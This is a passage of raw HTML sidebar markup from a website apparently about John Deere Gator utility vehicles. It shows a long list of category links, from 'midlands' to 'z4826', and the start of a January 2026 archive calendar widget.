	<li class="cat-item cat-item-3468"><a href="https://john-deere-gator.info/category/midlands/" >midlands</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://john-deere-gator.info/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://john-deere-gator.info/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://john-deere-gator.info/category/milsco/" >milsco</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://john-deere-gator.info/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://john-deere-gator.info/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://john-deere-gator.info/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://john-deere-gator.info/category/moab/" >moab</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://john-deere-gator.info/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://john-deere-gator.info/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://john-deere-gator.info/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://john-deere-gator.info/category/monnemer/" >monnemer</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://john-deere-gator.info/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://john-deere-gator.info/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://john-deere-gator.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://john-deere-gator.info/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://john-deere-gator.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://john-deere-gator.info/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://john-deere-gator.info/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://john-deere-gator.info/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://john-deere-gator.info/category/ms-jd-2554drw01-john/" >ms-jd-2554drw01-john</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://john-deere-gator.info/category/mudding/" >mudding</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://john-deere-gator.info/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://john-deere-gator.info/category/my21/" >my21</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://john-deere-gator.info/category/nachmittagsausflug/" >nachmittagsausflug</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://john-deere-gator.info/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://john-deere-gator.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://john-deere-gator.info/category/newpair/" >newpair</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://john-deere-gator.info/category/nexatron/" >nexatron</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://john-deere-gator.info/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://john-deere-gator.info/category/noam/" >noam</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://john-deere-gator.info/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://john-deere-gator.info/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://john-deere-gator.info/category/onlinemotor/" >onlinemotor</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://john-deere-gator.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://john-deere-gator.info/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://john-deere-gator.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://john-deere-gator.info/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://john-deere-gator.info/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://john-deere-gator.info/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://john-deere-gator.info/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://john-deere-gator.info/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://john-deere-gator.info/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://john-deere-gator.info/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://john-deere-gator.info/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://john-deere-gator.info/category/peg-perego/" >peg-perego</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://john-deere-gator.info/category/perego/" >perego</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://john-deere-gator.info/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://john-deere-gator.info/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://john-deere-gator.info/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://john-deere-gator.info/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://john-deere-gator.info/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://john-deere-gator.info/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://john-deere-gator.info/category/pow-r/" >pow-r</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://john-deere-gator.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://john-deere-gator.info/category/preinstalled/" >preinstalled</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://john-deere-gator.info/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://john-deere-gator.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://john-deere-gator.info/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://john-deere-gator.info/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://john-deere-gator.info/category/primarysecondary/" >primarysecondary</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://john-deere-gator.info/category/primay/" >primay</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://john-deere-gator.info/category/primo/" >primo</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://john-deere-gator.info/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://john-deere-gator.info/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://john-deere-gator.info/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://john-deere-gator.info/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://john-deere-gator.info/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://john-deere-gator.info/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://john-deere-gator.info/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://john-deere-gator.info/category/quadboss/" >quadboss</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://john-deere-gator.info/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://john-deere-gator.info/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://john-deere-gator.info/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://john-deere-gator.info/category/rader/" >räder</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://john-deere-gator.info/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://john-deere-gator.info/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://john-deere-gator.info/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://john-deere-gator.info/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://john-deere-gator.info/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://john-deere-gator.info/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://john-deere-gator.info/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://john-deere-gator.info/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://john-deere-gator.info/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://john-deere-gator.info/category/reconstructing/" >reconstructing</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://john-deere-gator.info/category/redneck/" >redneck</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://john-deere-gator.info/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://john-deere-gator.info/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://john-deere-gator.info/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://john-deere-gator.info/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://john-deere-gator.info/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://john-deere-gator.info/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://john-deere-gator.info/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://john-deere-gator.info/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://john-deere-gator.info/category/reportagem/" >reportagem</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://john-deere-gator.info/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://john-deere-gator.info/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://john-deere-gator.info/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://john-deere-gator.info/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://john-deere-gator.info/category/riddick/" >riddick</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://john-deere-gator.info/category/ride-on/" >ride-on</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://john-deere-gator.info/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://john-deere-gator.info/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://john-deere-gator.info/category/rimorchio/" >rimorchio</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://john-deere-gator.info/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://john-deere-gator.info/category/ritje/" >ritje</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://john-deere-gator.info/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://john-deere-gator.info/category/rohit/" >rohit</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://john-deere-gator.info/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://john-deere-gator.info/category/rollbar/" >rollbar</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://john-deere-gator.info/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://john-deere-gator.info/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://john-deere-gator.info/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://john-deere-gator.info/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://john-deere-gator.info/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://john-deere-gator.info/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://john-deere-gator.info/category/ruote/" >ruote</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://john-deere-gator.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://john-deere-gator.info/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://john-deere-gator.info/category/se501857/" >se501857</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://john-deere-gator.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://john-deere-gator.info/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://john-deere-gator.info/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://john-deere-gator.info/category/seatshell/" >seatshell</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://john-deere-gator.info/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://john-deere-gator.info/category/seizmik/" >seizmik</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://john-deere-gator.info/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://john-deere-gator.info/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://john-deere-gator.info/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://john-deere-gator.info/category/set7/" >set7</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://john-deere-gator.info/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://john-deere-gator.info/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://john-deere-gator.info/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://john-deere-gator.info/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://john-deere-gator.info/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://john-deere-gator.info/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://john-deere-gator.info/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://john-deere-gator.info/category/siku/" >siku</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://john-deere-gator.info/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://john-deere-gator.info/category/simplify/" >simplify</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://john-deere-gator.info/category/sitzschale/" >sitzschale</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://john-deere-gator.info/category/six6/" >six6</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://john-deere-gator.info/category/sixity/" >sixity</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://john-deere-gator.info/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://john-deere-gator.info/category/smart-tune/" >smart-tune</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://john-deere-gator.info/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://john-deere-gator.info/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://john-deere-gator.info/category/solarhome/" >solarhome</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://john-deere-gator.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://john-deere-gator.info/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://john-deere-gator.info/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://john-deere-gator.info/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://john-deere-gator.info/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://john-deere-gator.info/category/sprayer/" >sprayer</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://john-deere-gator.info/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://john-deere-gator.info/category/sqr372/" >sqr372</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://john-deere-gator.info/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://john-deere-gator.info/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://john-deere-gator.info/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://john-deere-gator.info/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://john-deere-gator.info/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://john-deere-gator.info/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://john-deere-gator.info/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://john-deere-gator.info/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://john-deere-gator.info/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://john-deere-gator.info/category/stens/" >stens</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://john-deere-gator.info/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://john-deere-gator.info/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://john-deere-gator.info/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://john-deere-gator.info/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://john-deere-gator.info/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://john-deere-gator.info/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://john-deere-gator.info/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://john-deere-gator.info/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://john-deere-gator.info/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://john-deere-gator.info/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://john-deere-gator.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://john-deere-gator.info/category/superatv/" >superatv</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://john-deere-gator.info/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://john-deere-gator.info/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://john-deere-gator.info/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://john-deere-gator.info/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://john-deere-gator.info/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://john-deere-gator.info/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://john-deere-gator.info/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://john-deere-gator.info/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://john-deere-gator.info/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://john-deere-gator.info/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://john-deere-gator.info/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://john-deere-gator.info/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://john-deere-gator.info/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://john-deere-gator.info/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://john-deere-gator.info/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://john-deere-gator.info/category/tlg3/" >tlg3</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://john-deere-gator.info/category/tm333yl/" >tm333yl</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://john-deere-gator.info/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://john-deere-gator.info/category/topdoorsrear/" >topdoorsrear</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://john-deere-gator.info/category/topreardoors/" >topreardoors</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://john-deere-gator.info/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://john-deere-gator.info/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://john-deere-gator.info/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://john-deere-gator.info/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://john-deere-gator.info/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://john-deere-gator.info/category/traded/" >traded</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://john-deere-gator.info/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://john-deere-gator.info/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://john-deere-gator.info/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://john-deere-gator.info/category/trailstrike/" >trailstrike</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://john-deere-gator.info/category/transaxle/" >transaxle</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://john-deere-gator.info/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://john-deere-gator.info/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://john-deere-gator.info/category/transporting/" >transporting</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://john-deere-gator.info/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://john-deere-gator.info/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://john-deere-gator.info/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://john-deere-gator.info/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://john-deere-gator.info/category/tytaneum/" >tytaneum</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://john-deere-gator.info/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://john-deere-gator.info/category/u45-r2/" >u45-r2</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://john-deere-gator.info/category/u45w-r2/" >u45w-r2</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://john-deere-gator.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://john-deere-gator.info/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://john-deere-gator.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://john-deere-gator.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://john-deere-gator.info/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://john-deere-gator.info/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://john-deere-gator.info/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://john-deere-gator.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://john-deere-gator.info/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://john-deere-gator.info/category/utvsxsatv/" >utvsxsatv</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://john-deere-gator.info/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://john-deere-gator.info/category/vehculo/" >vehculo</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://john-deere-gator.info/category/vehicule/" >vehicule</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://john-deere-gator.info/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://john-deere-gator.info/category/ventrac/" >ventrac</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://john-deere-gator.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://john-deere-gator.info/category/vg11696/" >vg11696</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://john-deere-gator.info/category/vga10978/" >vga10978</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://john-deere-gator.info/category/vga10979/" >vga10979</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://john-deere-gator.info/category/vgb10544/" >vgb10544</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://john-deere-gator.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://john-deere-gator.info/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://john-deere-gator.info/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://john-deere-gator.info/category/wanda/" >wanda</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://john-deere-gator.info/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://john-deere-gator.info/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://john-deere-gator.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://john-deere-gator.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://john-deere-gator.info/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://john-deere-gator.info/category/we437116/" >we437116</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://john-deere-gator.info/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://john-deere-gator.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://john-deere-gator.info/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://john-deere-gator.info/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://john-deere-gator.info/category/whisper/" >whisper</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://john-deere-gator.info/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://john-deere-gator.info/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://john-deere-gator.info/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://john-deere-gator.info/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://john-deere-gator.info/category/winch/" >winch</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://john-deere-gator.info/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://john-deere-gator.info/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://john-deere-gator.info/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://john-deere-gator.info/category/winterize/" >winterize</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://john-deere-gator.info/category/wintex/" >wintex</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://john-deere-gator.info/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://john-deere-gator.info/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://john-deere-gator.info/category/wrenching/" >wrenching</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://john-deere-gator.info/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://john-deere-gator.info/category/ws1128/" >ws1128</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://john-deere-gator.info/category/xterra/" >xterra</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://john-deere-gator.info/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://john-deere-gator.info/category/xuv620i/" >xuv620i</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://john-deere-gator.info/category/y1-10/" >y1-10</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://john-deere-gator.info/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://john-deere-gator.info/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://john-deere-gator.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://john-deere-gator.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://john-deere-gator.info/category/z4826/" >z4826</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://john-deere-gator.info/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
